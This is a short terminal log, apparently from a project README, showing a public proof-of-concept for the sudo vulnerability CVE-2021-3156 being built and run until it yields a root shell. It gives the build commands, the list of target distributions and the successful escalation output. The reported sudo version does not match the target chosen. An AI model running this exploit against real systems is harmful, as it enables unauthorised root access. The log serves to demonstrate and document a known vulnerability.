 john@ubuntu:~/Desktop/tmp/CVE-2021-3156$ uname -a
Linux ubuntu 5.0.0-13-generic #14-Ubuntu SMP Mon Apr 15 14:59:14 UTC 2019 x86_64
 x86_64 x86_64 GNU/Linux
john@ubuntu:~/Desktop/tmp/CVE-2021-3156$ sudo --version
Sudo version 1.8.27
Sudoers policy plugin version 1.8.27
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.27
john@ubuntu:~/Desktop/tmp/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
john@ubuntu:~/Desktop/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
  usage: ./sudo-hax-me-a-sandwich <target>
  available targets:
  ------------------------------------------------------------
    0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
    1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
  ------------------------------------------------------------
john@ubuntu:~/Desktop/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),118(lpadmin),129(sambashare),1000(john)
#